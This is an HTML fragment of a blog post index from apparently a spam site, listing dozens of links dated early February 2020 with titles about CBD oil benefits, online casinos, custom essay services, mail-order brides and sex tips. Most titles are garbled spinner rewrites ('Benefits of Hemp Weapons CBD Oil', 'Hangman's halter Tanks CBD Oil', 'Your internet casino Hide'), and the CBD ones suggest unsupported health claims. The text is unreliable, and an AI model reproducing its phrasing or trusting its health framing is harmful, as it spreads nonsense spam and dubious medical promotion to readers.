                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
